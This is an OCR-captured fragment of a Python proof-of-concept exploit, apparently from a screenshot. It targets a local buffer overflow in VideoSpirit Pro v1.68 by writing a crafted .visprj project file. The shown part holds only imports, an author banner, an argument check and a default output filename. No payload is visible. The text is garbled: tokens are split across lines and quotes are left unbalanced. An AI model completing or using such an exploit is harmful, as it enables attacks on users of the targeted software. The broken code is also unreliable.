
#!/usr/bin/python
import
 struct
,
sys
,
os

banner 
=
(
"\r\n=======================================
" VideoSpirit Pro v1.68 Local BoF 
PoC\n"
" Author: xsploitedsec\n URL: 
http://www.x-sploited.com/\n"
"===========================================
print
 banner
;
if
len
(
sys
.
argv
)
<
2
:
print
(
"\r[!] Error No filename 
specified\n\nUsage:\n\n"
+
	os
.
path
.
basename
(
sys
.
argv
[
0
]
)
+
" 
<outfile.visprj>"
)
;
    outfile 
=
"xsploited.visprj"
;
#default